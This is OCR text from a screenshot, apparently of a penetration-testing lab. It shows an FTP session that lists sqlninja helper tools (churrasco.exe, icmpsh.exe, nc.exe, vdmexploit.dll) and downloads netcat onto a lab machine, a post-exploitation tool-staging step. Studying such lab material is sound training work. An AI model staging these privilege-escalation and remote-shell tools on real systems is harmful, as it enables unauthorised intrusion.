 ntu Int
Win2008Firewall
Win2008Sniff
BT5Ext
Win7Ext
216.1.1.1:50000 - Remote Desktop Connection
192.168.1.200
cmd - Shortcut - ftp 192.168.1.50
ftp> cd /pentest
250 Directory successfully changed.
ftp> cd database
250 Directory successfully changed.
ftp> cd sqlninja
250 Directory successfully changed.
ftp> cd apps
250 Directory successfully changed.
ftp> ls
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
churrasco.exe
dnstun.exe
icmpsh.exe
nc.exe
vdmallowed.exe
vdmexploit.dll
226 Directory send OK.
ftp: 82 bytes received in 0.01Seconds 5.47Kbytes/sec.
ftp> get nc.exe
200 PORT command successful. Consider using PASV.
150 Opening BINARY mode data connection for nc.exe (2816
> R:I/O Error
226 Transfer complete.
ftp: 28160 bytes received in 0.00Seconds 28160000.00Kbyt
ftp>